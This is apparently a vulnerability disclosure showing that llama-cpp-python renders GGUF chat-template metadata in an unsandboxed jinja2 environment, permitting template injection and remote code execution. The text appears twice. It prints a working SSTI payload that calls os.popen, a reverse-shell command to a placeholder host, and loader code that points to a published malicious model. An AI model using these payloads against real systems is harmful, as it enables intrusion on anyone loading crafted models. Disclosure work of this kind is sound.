Description
llama-cpp-python depends on class Llama in llama.py to load .gguf llama.cpp or Latency Machine Learning Models. The __init__ constructor built in the Llama takes several parameters to configure the loading and running of the model. Other than NUMA, LoRa settings, loading tokenizers, and hardware settings, __init__ also loads the chat template from targeted .gguf 's Metadata and furtherly parses it to llama_chat_format.Jinja2ChatFormatter.to_chat_handler() to construct the self.chat_handler for this model. Nevertheless, Jinja2ChatFormatter parse the chat template within the Metadate with sandbox-less jinja2.Environment, which is furthermore rendered in __call__ to construct the prompt of interaction. This allows jinja2 Server Side Template Injection which leads to RCE by a carefully constructed payload.
Source-to-Sink
llama.py -> class Llama -> __init__:
class Llama:
"""High-level Python wrapper for a llama.cpp model."""
__backend_initialized = False
def __init__(
self,
model_path: str,
# lots of params; Ignoring
):
self.verbose = verbose
set_verbose(verbose)
if not Llama.__backend_initialized:
with suppress_stdout_stderr(disable=verbose):
llama_cpp.llama_backend_init()
Llama.__backend_initialized = True
# Ignoring lines of unrelated codes.....
try:
self.metadata = self._model.metadata()
except Exception as e:
self.metadata = {}
if self.verbose:
print(f"Failed to load metadata: {e}", file=sys.stderr)
if self.verbose:
print(f"Model metadata: {self.metadata}", file=sys.stderr)
if (
self.chat_format is None
and self.chat_handler is None
and "tokenizer.chat_template" in self.metadata
):
chat_format = llama_chat_format.guess_chat_format_from_gguf_metadata(
self.metadata
)
if chat_format is not None:
self.chat_format = chat_format
if self.verbose:
print(f"Guessed chat format: {chat_format}", file=sys.stderr)
else:
template = self.metadata["tokenizer.chat_template"]
try:
eos_token_id = int(self.metadata["tokenizer.ggml.eos_token_id"])
except:
eos_token_id = self.token_eos()
try:
bos_token_id = int(self.metadata["tokenizer.ggml.bos_token_id"])
except:
bos_token_id = self.token_bos()
eos_token = self._model.token_get_text(eos_token_id)
bos_token = self._model.token_get_text(bos_token_id)
if self.verbose:
print(f"Using gguf chat template: {template}", file=sys.stderr)
print(f"Using chat eos_token: {eos_token}", file=sys.stderr)
print(f"Using chat bos_token: {bos_token}", file=sys.stderr)
self.chat_handler = llama_chat_format.Jinja2ChatFormatter(
template=template,
eos_token=eos_token,
bos_token=bos_token,
stop_token_ids=[eos_token_id],
).to_chat_handler()
if self.chat_format is None and self.chat_handler is None:
self.chat_format = "llama-2"
if self.verbose:
print(f"Using fallback chat format: {chat_format}", file=sys.stderr)
In llama.py, llama-cpp-python defined the fundamental class for model initialization parsing (Including NUMA, LoRa settings, loading tokenizers, and stuff ). In our case, we will be focusing on the parts where it processes metadata; it first checks if chat_format and chat_handler are None and checks if the key tokenizer.chat_template exists in the metadata dictionary self.metadata. If it exists, it will try to guess the chat format from the metadata. If the guess fails, it will get the value of chat_template directly from self.metadata.self.metadata is set during class initialization and it tries to get the metadata by calling the model's metadata() method, after that, the chat_template is parsed into llama_chat_format.Jinja2ChatFormatter as params which furthermore stored the to_chat_handler() as chat_handler
llama_chat_format.py -> Jinja2ChatFormatter:
self._environment = jinja2.Environment( -> from_string(self.template) -> self._environment.render(
class ChatFormatter(Protocol):
"""Base Protocol for a chat formatter. A chat formatter is a function that
takes a list of messages and returns a chat format response which can be used
to generate a completion. The response can also include a stop token or list
of stop tokens to use for the completion."""
def __call__(
self,
*,
messages: List[llama_types.ChatCompletionRequestMessage],
**kwargs: Any,
) -> ChatFormatterResponse: ...
class Jinja2ChatFormatter(ChatFormatter):
def __init__(
self,
template: str,
eos_token: str,
bos_token: str,
add_generation_prompt: bool = True,
stop_token_ids: Optional[List[int]] = None,
):
"""A chat formatter that uses jinja2 templates to format the prompt."""
self.template = template
self.eos_token = eos_token
self.bos_token = bos_token
self.add_generation_prompt = add_generation_prompt
self.stop_token_ids = set(stop_token_ids) if stop_token_ids is not None else None
self._environment = jinja2.Environment(
loader=jinja2.BaseLoader(),
trim_blocks=True,
lstrip_blocks=True,
).from_string(self.template)
def __call__(
self,
*,
messages: List[llama_types.ChatCompletionRequestMessage],
functions: Optional[List[llama_types.ChatCompletionFunction]] = None,
function_call: Optional[llama_types.ChatCompletionRequestFunctionCall] = None,
tools: Optional[List[llama_types.ChatCompletionTool]] = None,
tool_choice: Optional[llama_types.ChatCompletionToolChoiceOption] = None,
**kwargs: Any,
) -> ChatFormatterResponse:
def raise_exception(message: str):
raise ValueError(message)
prompt = self._environment.render(
messages=messages,
eos_token=self.eos_token,
bos_token=self.bos_token,
raise_exception=raise_exception,
add_generation_prompt=self.add_generation_prompt,
functions=functions,
function_call=function_call,
tools=tools,
tool_choice=tool_choice,
)As we can see in llama_chat_format.py -> Jinja2ChatFormatter, the constructor __init__ initialized required members inside of the class; Nevertheless, focusing on this line:
self._environment = jinja2.Environment(
loader=jinja2.BaseLoader(),
trim_blocks=True,
lstrip_blocks=True,
).from_string(self.template)Fun thing here: llama_cpp_python directly loads the self.template (self.template = template which is the chat template located in the Metadate that is parsed as a param) via jinja2.Environment.from_string( without setting any sandbox flag or using the protected immutablesandboxedenvironment class. This is extremely unsafe since the attacker can implicitly tell llama_cpp_python to load malicious chat template which is furthermore rendered in the __call__ constructor, allowing RCEs or Denial-of-Service since jinja2's renderer evaluates embed codes like eval(), and we can utilize expose method by exploring the attribution such as __globals__, __subclasses__ of pretty much anything.
def __call__(
self,
*,
messages: List[llama_types.ChatCompletionRequestMessage],
functions: Optional[List[llama_types.ChatCompletionFunction]] = None,
function_call: Optional[llama_types.ChatCompletionRequestFunctionCall] = None,
tools: Optional[List[llama_types.ChatCompletionTool]] = None,
tool_choice: Optional[llama_types.ChatCompletionToolChoiceOption] = None,
**kwargs: Any,
) -> ChatFormatterResponse:
def raise_exception(message: str):
raise ValueError(message)
prompt = self._environment.render( # rendered!
messages=messages,
eos_token=self.eos_token,
bos_token=self.bos_token,
raise_exception=raise_exception,
add_generation_prompt=self.add_generation_prompt,
functions=functions,
function_call=function_call,
tools=tools,
tool_choice=tool_choice,
)Exploiting
For our exploitation, we first downloaded qwen1_5-0_5b-chat-q2_k.gguf of Qwen/Qwen1.5-0.5B-Chat-GGUF on huggingface as the base of the exploitation, by importing the file to Hex-compatible editors (In my case I used the built-in Hex editor or vscode), you can try to search for key chat_template (imported as template = self.metadata["tokenizer.chat_template"] in llama-cpp-python):

qwen1_5-0_5b-chat-q2_k.gguf appears to be using the OG role+message and using the fun jinja2 syntax. By first replacing the original chat_template in \x00, then inserting our SSTI payload. We constructed this payload which firstly iterates over the subclasses of the base class of all classes in Python. The expression ().__class__.__base__.__subclasses__() retrieves a list of all subclasses of the basic object class and then we check if its warning by if "warning" in x.__name__, if it is , we access its module via the _module attribute then access Python's built-in functions through __builtins__ and uses the __import__ function to import the os module and finally we called os.popen to touch /tmp/retr0reg, create an empty file call retr0reg under /tmp/
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("touch /tmp/retr0reg")}}{%endif%}{% endfor %}in real life exploiting instance, we can change touch /tmp/retr0reg into arbitrary codes like sh -i >& /dev/tcp/<HOST>/<PORT> 0>&1 to create a reverse shell connection to specified host, in our case we are using touch /tmp/retr0reg to showcase the exploitability of this vulnerability.

After these steps, we got ourselves a malicious model with an embedded payload in chat_template of the metahead, in which will be parsed and rendered by llama.py:class Llama:init -> self.chat_handler -> llama_chat_format.py:Jinja2ChatFormatter:init -> self._environment = jinja2.Environment( -> ``llama_chat_format.py:Jinja2ChatFormatter:call -> self._environment.render(`
(The uploaded malicious model file is in https://huggingface.co/Retr0REG/Whats-up-gguf )
from llama_cpp import Llama
# Loading locally:
model = Llama(model_path="qwen1_5-0_5b-chat-q2_k.gguf")
# Or loading from huggingface:
model = Llama.from_pretrained(
repo_id="Retr0REG/Whats-up-gguf",
filename="qwen1_5-0_5b-chat-q2_k.gguf",
verbose=False
)
print(model.create_chat_completion(messages=[{"role": "user","content": "what is the meaning of life?"}]))Now when the model is loaded whether as Llama.from_pretrained or Llama and chatted, our malicious code in the chat_template of the metahead will be triggered and execute arbitrary code.
PoC video here: https://drive.google.com/file/d/1uLiU-uidESCs_4EqXDiyKR1eNOF1IUtb/view?usp=sharing
Description
llama-cpp-pythondepends on classLlamainllama.pyto load.ggufllama.cpp or Latency Machine Learning Models. The__init__constructor built in theLlamatakes several parameters to configure the loading and running of the model. Other thanNUMA, LoRa settings,loading tokenizers,andhardware settings,__init__also loads thechat templatefrom targeted.gguf's Metadata and furtherly parses it tollama_chat_format.Jinja2ChatFormatter.to_chat_handler()to construct theself.chat_handlerfor this model. Nevertheless,Jinja2ChatFormatterparse thechat templatewithin the Metadate with sandbox-lessjinja2.Environment, which is furthermore rendered in__call__to construct thepromptof interaction. This allowsjinja2Server Side Template Injection which leads to RCE by a carefully constructed payload.Source-to-Sink
llama.py->class Llama->__init__:In
llama.py,llama-cpp-pythondefined the fundamental class for model initialization parsing (IncludingNUMA, LoRa settings,loading tokenizers,and stuff ). In our case, we will be focusing on the parts where it processesmetadata; it first checks ifchat_formatandchat_handlerareNoneand checks if the keytokenizer.chat_templateexists in the metadata dictionaryself.metadata. If it exists, it will try to guess thechat formatfrom themetadata. If the guess fails, it will get the value ofchat_templatedirectly fromself.metadata.self.metadatais set during class initialization and it tries to get the metadata by calling the model's metadata() method, after that, thechat_templateis parsed intollama_chat_format.Jinja2ChatFormatteras params which furthermore stored theto_chat_handler()aschat_handlerllama_chat_format.py->Jinja2ChatFormatter:self._environment = jinja2.Environment( -> from_string(self.template) -> self._environment.render(As we can see in
llama_chat_format.py->Jinja2ChatFormatter, the constructor__init__initialized requiredmembersinside of the class; Nevertheless, focusing on this line:Fun thing here:
llama_cpp_pythondirectly loads theself.template(self.template = templatewhich is thechat templatelocated in theMetadatethat is parsed as a param) viajinja2.Environment.from_string(without setting any sandbox flag or using the protectedimmutablesandboxedenvironmentclass. This is extremely unsafe since the attacker can implicitly tellllama_cpp_pythonto load maliciouschat templatewhich is furthermore rendered in the__call__constructor, allowing RCEs or Denial-of-Service sincejinja2's renderer evaluates embed codes likeeval(), and we can utilize expose method by exploring the attribution such as__globals__,__subclasses__of pretty much anything.Exploiting
For our exploitation, we first downloaded qwen1_5-0_5b-chat-q2_k.gguf of
Qwen/Qwen1.5-0.5B-Chat-GGUFonhuggingfaceas the base of the exploitation, by importing the file toHex-compatibleeditors (In my case I used the built-inHex editororvscode), you can try to search for keychat_template(imported astemplate = self.metadata["tokenizer.chat_template"]inllama-cpp-python):qwen1_5-0_5b-chat-q2_k.ggufappears to be using the OGrole+messageand using the funjinja2syntax. By first replacing the originalchat_templatein\x00, then inserting our SSTI payload. We constructed this payload which firstly iterates over the subclasses of the base class of all classes in Python. The expression().__class__.__base__.__subclasses__()retrieves a list of all subclasses of the basicobjectclass and then we check if itswarningbyif "warning" in x.__name__, if it is , we access its module via the_moduleattribute then access Python's built-in functions through__builtins__and uses the__import__function to import theosmodule and finally we calledos.popentotouch /tmp/retr0reg, create an empty file callretr0regunder/tmp/{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("touch /tmp/retr0reg")}}{%endif%}{% endfor %}in real life exploiting instance, we can change
touch /tmp/retr0reginto arbitrary codes likesh -i >& /dev/tcp/<HOST>/<PORT> 0>&1to create a reverse shell connection to specified host, in our case we are usingtouch /tmp/retr0regto showcase the exploitability of this vulnerability.After these steps, we got ourselves a malicious model with an embedded payload in
chat_templateof themetahead, in which will be parsed and rendered byllama.py:class Llama:init -> self.chat_handler->llama_chat_format.py:Jinja2ChatFormatter:init -> self._environment = jinja2.Environment(-> ``llama_chat_format.py:Jinja2ChatFormatter:call -> self._environment.render(`(The uploaded malicious model file is in https://huggingface.co/Retr0REG/Whats-up-gguf )
Now when the model is loaded whether as
Llama.from_pretrainedorLlamaand chatted, our malicious code in thechat_templateof themetaheadwill be triggered and execute arbitrary code.PoC video here: https://drive.google.com/file/d/1uLiU-uidESCs_4EqXDiyKR1eNOF1IUtb/view?usp=sharing